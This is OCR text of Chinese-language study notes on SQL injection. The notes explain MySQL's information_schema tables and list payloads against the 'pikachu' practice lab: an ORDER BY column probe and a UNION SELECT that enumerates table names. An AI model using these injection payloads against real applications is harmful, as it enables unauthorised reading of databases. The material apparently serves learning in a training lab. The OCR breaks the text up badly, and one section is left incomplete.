
information
_schema.schemata:

该数据表存储了mysql数据库中的所有数据库的库名

schema_
name列 ：其包含了当前数据库管理系统中所有的数
据库

information
_schema.tables：

该数据表存储了mysql数据库中的所有数据表的表名

table_name列：此列记录当前数据库管理系统中所有表的合
集

table_
schema列：此列记录当前数据库管理系统中所有数据
库的合集

information_schema.columns:

字段

a
' order by 1#

获取表

a'
union
select
table
schema
,
table
name
frominformation 
schema
.
tables
where
table
schema=
'pikachu'
#
